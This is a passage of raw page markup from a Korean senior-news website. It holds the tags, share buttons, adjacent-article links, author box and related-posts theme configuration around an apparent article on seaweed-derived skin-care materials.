				  if( typeof arInitMethods == 'undefined' ){ arInitMethods = new Array; }
				  arInitMethods.push('CreateKakaoBt_6589_1'); </script>
</div><div style="clear:both;"></div></div><script> var g_strMainURL = "https://cheonan-senior.com"; </script></div></div><div class="td_block_wrap tdb_single_tags tdi_24 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_24 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_24 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_24 a:hover{
                    background-color: #008d7f;
                
                    border-color: #008d7f;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_24 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_24 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_24 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://cheonan-senior.com/tag/%eb%84%93%ed%8c%a8/">넓패</a></li><li><a href="https://cheonan-senior.com/tag/%ec%83%88%ec%84%ac%eb%a7%a4%ec%9e%90%ea%b8%b0/">새섬매자기</a></li><li><a href="https://cheonan-senior.com/tag/%ed%94%bc%eb%b6%80%eb%af%b8%ec%9a%a9/">피부미용</a></li><li><a href="https://cheonan-senior.com/tag/%ed%95%b4%ec%a1%b0%eb%a5%98/">해조류</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_26  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_26{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_27 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" ><div id="tdi_27" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">공유</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-naver" href="https://share.naver.com/web/shareView.nhn?url=https://cheonan-senior.com/health/6589/&title=%ED%95%B4%EC%A1%B0%EB%A5%98%EC%84%9C+%EB%AF%B8%EB%B0%B1%C2%B7%EC%A3%BC%EB%A6%84+%EA%B0%9C%EC%84%A0+%EC%86%8C%EC%9E%AC+%EA%B0%9C%EB%B0%9C%2C+%EC%83%81%EC%9A%A9%ED%99%94+%EC%B6%94%EC%A7%84" title="Naver" >
                                        <div class="td-social-but-icon"><i class="td-icon-naver"></i></div>
                                        <div class="td-social-but-text">Naver</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcheonan-senior.com%2Fhealth%2F6589%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%ED%95%B4%EC%A1%B0%EB%A5%98%EC%84%9C+%EB%AF%B8%EB%B0%B1%C2%B7%EC%A3%BC%EB%A6%84+%EA%B0%9C%EC%84%A0+%EC%86%8C%EC%9E%AC+%EA%B0%9C%EB%B0%9C%2C+%EC%83%81%EC%9A%A9%ED%99%94+%EC%B6%94%EC%A7%84&url=https%3A%2F%2Fcheonan-senior.com%2Fhealth%2F6589%2F&via=%EC%B2%9C%EC%95%88%EC%8B%9C%EB%8B%88%EC%96%B4%EC%8B%A0%EB%AC%B8" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://cheonan-senior.com/health/6589/&title=%ED%95%B4%EC%A1%B0%EB%A5%98%EC%84%9C+%EB%AF%B8%EB%B0%B1%C2%B7%EC%A3%BC%EB%A6%84+%EA%B0%9C%EC%84%A0+%EC%86%8C%EC%9E%AC+%EA%B0%9C%EB%B0%9C%2C+%EC%83%81%EC%9A%A9%ED%99%94+%EC%B6%94%EC%A7%84" title="Linkedin" >
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="출력" >
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">출력</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_27" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_29  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_29{
margin-bottom:30px !important;
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_30 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>

/* inline tdc_css att */

.tdi_30{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_30 .tdb-next-post a{
					color: #000000;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_30 .tdb-next-post:hover a{
					color: #dd3333;
				}.tdi_30 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_30 .tdb-next-post span{
					font-family:Rubik !important;font-size:11px !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_30 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_30 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_30 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_30 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_30 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_30 .tdb-next-post a{
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_30 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>이전 기사</span><a href="https://cheonan-senior.com/social-participation/6587/">“현금인출기(ATM)가 어딨지?”…네이버지도·티맵서 검색 가능</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>다음 기사</span><a href="https://cheonan-senior.com/issues/6591/">기술혁신으로 기후위기 극복한다…정부, 제1차 기본계획 발표</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_31 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_31{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_31{
                    padding: 20px;
                
                    border: 1px solid #ededed;
                }.tdi_31 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 20px;
                }.tdi_31 .tdb-author-photo{
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_31 .tdb-author-name{
                    margin: 5px 0 10px 0;
                
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_31 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_31 .tdb-social-item i.td-icon-twitter,
				.tdi_31 .tdb-social-item i.td-icon-linkedin,
				.tdi_31 .tdb-social-item i.td-icon-pinterest,
				.tdi_31 .tdb-social-item i.td-icon-blogger,
				.tdi_31 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_31 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_31 .tdb-author-url{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_31 .tdb-author-descr{
					font-family:Rubik !important;font-size:13px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_31 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31{
                    padding: 15px;
                
                    border: 1px solid #ededed;
                }.tdi_31 .tdb-author-photo{
                    width: 80px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_31 .tdb-author-info{
                    padding-bottom: 0;
                    padding-left: 15px;
                }.tdi_31 .tdb-author-name{
                    margin: 3px 0 8px 0;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_31 .tdb-author-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_31{
                    border: 1px solid #ededed;
                }.tdi_31 .tdb-author-photo{
                    display: inline-block;
                
                    width: 90px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_31 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 20px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://cheonan-senior.com/author/cheonan/" class="tdb-author-photo" title="관리자"><img alt='' src='https://secure.gravatar.com/avatar/5a1973588b9f041aea0a7a927b56d43c?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5a1973588b9f041aea0a7a927b56d43c?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://cheonan-senior.com/author/cheonan/" class="tdb-author-name">관리자</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_32 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_32" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_32{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32 .td_module_wrap{
					padding-left: 2.5px;
					padding-right: 2.5px;
				}.tdi_32 .td_block_inner{
					margin-left: -2.5px;
					margin-right: -2.5px;
				}.tdi_32 .td_module_flex_1{
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_32 .td_module_flex_1 .td-module-container:before{
					bottom: -0px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_32 .td_module_flex_4{
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_32 .td_module_flex_4 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_32 .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32 .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_32 .td_module_flex_1 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_32 .td_module_flex_4 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_32 .td_module_flex_1 .entry-thumb{
					background-position: center 50%;
				}.tdi_32 .td_module_flex_4 .entry-thumb{
					background-position: center 50%;
				}.tdi_32 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.tdi_32 .td_module_flex_1 .td-image-wrap{
					padding-bottom: 120%;
				}.ie10 .tdi_32 .td_module_flex_1 .td-image-container,
				.ie11 .tdi_32 .td_module_flex_1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_32 .td_module_flex_4 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_32 .td_module_flex_1 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_32 .td_module_flex_1 .td-post-vid-time{
					display: block;
				}.tdi_32 .td_module_flex_4 .td-post-vid-time{
					display: block;
				}.tdi_32 .td_module_flex_1 .td-module-meta-info{
					position: absolute;
					bottom: 0;
					left: 0;
					width: 100%;
				
					text-align: center;
				
					padding: 15px 10px;
				}.tdi_32 .td_module_flex_1 .td-category-pos-image .td-post-category{
					top: auto;
					bottom: 0;
				
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_32 .td_module_flex_1 .td-image-container{
					margin-left: auto;
                    margin-right: auto;
				}.tdi_32.td-h-effect-up-shadow .td_module_flex_1:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_32 .td_module_flex_1 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_32 .td_module_flex_1 .td-audio-player{
					font-size: 13px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_32 .td_module_flex_4 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_32 .td_module_flex_1 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_32 .td_module_flex_1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_32 .td_module_flex_4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_32 .td_module_flex_4 .td-post-category{
					display: inline-block;
				}.tdi_32 .td_module_flex_1 .td-excerpt{
					display: none;
				}.tdi_32 .td_module_flex_4 .td-excerpt{
					display: none;
				}.tdi_32 .td_module_flex_1 .td-author-date{
					display: none;
				}.tdi_32 .td_module_flex_4 .td-author-date{
					display: none;
				}.tdi_32 .td_module_flex_1 .td-post-author-name{
					display: none;
				}.tdi_32 .td_module_flex_4 .td-post-author-name{
					display: none;
				}.tdi_32 .td_module_flex_1 .td-post-date,
				.tdi_32 .td_module_flex_1 .td-post-author-name span{
					display: none;
				}.tdi_32 .td_module_flex_4 .td-post-date,
				.tdi_32 .td_module_flex_4 .td-post-author-name span{
					display: none;
				}.tdi_32 .td_module_flex_1 .entry-review-stars{
					display: none;
				}.tdi_32 .td_module_flex_1 .td-icon-star,
                .tdi_32 .td_module_flex_1 .td-icon-star-empty,
                .tdi_32 .td_module_flex_1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_32 .td_module_flex_4 .entry-review-stars{
					display: none;
				}.tdi_32 .td_module_flex_4 .td-icon-star,
                .tdi_32 .td_module_flex_4 .td-icon-star-empty,
                .tdi_32 .td_module_flex_4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_32 .td_module_flex_1 .td-module-comments{
					display: none;
				}.tdi_32 .td_module_flex_4 .td-module-comments{
					display: none;
				}.tdi_32 .td_module_flex_1 .td-module-thumb a:after{
				    content: '';
					position: absolute;
					top: 0;
					left: 0;
					width: 100%;
					height: 100%;
					background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));
				}.tdi_32 .td_module_flex_1 .td-module-title a{
					color: #ffffff;
				}.tdi_32 .td_module_flex_1 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				}.tdi_32 .td_module_flex_1 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_32 .td_module_flex_4 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_32.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_32 .td-load-more-wrap a:hover{    
					background-color: #85c442 !important;
					border-color: #85c442 !important;
				
					border-color: #85c442 !important;
				}.tdi_32 .td-block-title a,
				.tdi_32 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_32 .entry-thumb:after{
                    background: rgba(112,204,63,0.3);
                }@media (min-width: 767px) {
                    .tdi_32 .td_module_wrap {
                        width: 33.33333333%;
                        float: left;
                    }
                }@media (min-width: 767px) {
                    .tdi_32 .td_module_wrap:nth-child(3n+1) {
                        clear: both;
                    }
                }@media (min-width: 767px) {
                    .tdi_32 .td_module_wrap:nth-last-child(-n+3) {
                        margin-bottom: 0 !important;
                        padding-bottom: 0 !important;
                    }
                    .tdi_32 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before {
                        display: none;
                    }
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_32 .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: color;
                    }
                    html:not([class*='ie']) .tdi_32 .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_32 .td_module_wrap{
					padding-left: 2px;
					padding-right: 2px;
				}.tdi_32 .td_block_inner{
					margin-left: -2px;
					margin-right: -2px;
				}.tdi_32 .td_module_flex_1 .td-module-meta-info{
					padding: 12px 8px;
				}.tdi_32 .td_module_flex_1 .entry-title{
					margin: 8px 0 0 0;
				}.tdi_32 .td_module_flex_1 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_32 .td_module_flex_4 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_32 .td_module_wrap{
					padding-left: 1.5px;
					padding-right: 1.5px;
				}.tdi_32 .td_block_inner{
					margin-left: -1.5px;
					margin-right: -1.5px;
				}.tdi_32 .td_module_flex_1 .td-module-meta-info{
					padding: 10px 5px;
				}.tdi_32 .td_module_flex_1 .entry-title{
					margin: 6px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_32 .td_module_flex_1 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_32 .td_module_flex_4 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_32 .td-block-title a,
				.tdi_32 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_32 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				}.tdi_32 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_32 .td_module_flex_1{
					padding-bottom: 1.5px;
					margin-bottom: 1.5px;
				}.tdi_32 .td_module_flex_1 .td-module-container:before{
					bottom: -1.5px;
				}.tdi_32 .td_module_flex_1 .td-image-wrap{
					padding-bottom: 110%;
				}.ie10 .tdi_32 .td_module_flex_1 .td-image-container,
				.ie11 .tdi_32 .td_module_flex_1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_32 .td_module_flex_1 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_32 .td_module_flex_4 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_32 .td_module_flex_1 .entry-title{
					font-family:Rubik !important;font-size:17px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_32 .td_module_flex_1 .td-post-category{
					font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"","ajax_pagination":"next_prev","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","custom_title":"\uad00\ub828\uae30\uc0ac","block_template_id":"td_block_template_1","image_size":"","cat_txt":"#ffffff","border_color":"#dd3333","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","block_type":"td_flex_block_4","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 